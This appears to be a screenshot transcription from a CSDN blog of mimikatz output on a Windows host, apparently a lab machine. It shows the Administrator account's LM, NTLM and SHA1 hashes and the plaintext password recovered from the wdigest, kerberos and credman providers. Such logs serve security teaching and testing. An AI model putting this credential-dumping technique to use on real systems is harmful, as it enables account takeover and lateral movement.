 mimikatz 2.2.0 x86 (oe.eo)
Domain : ADMIN-DC120B109
Logon Server : ADMIN-DC120B109
Logon Time : 2020-1-6 21:29:47
SID : S-1-5-21-1138848628-3067292206-3736697843-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : ADMIN-DC120B109
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain : ADMIN-DC120B109
* Password : 123456
kerberos :
* Username : Administrator
* Domain : ADMIN-DC120B109
* Password : 123456
ssp :
credman :
[00000000]
* Username : 192.168.109.144\administrator
* Domain : 192.168.109.144
* Password : 123456
Authentication Id : 0 ; 70966 (00000000:00011536)
Session : Interactive from 0
https://blog.csdn.net/weixin_40412037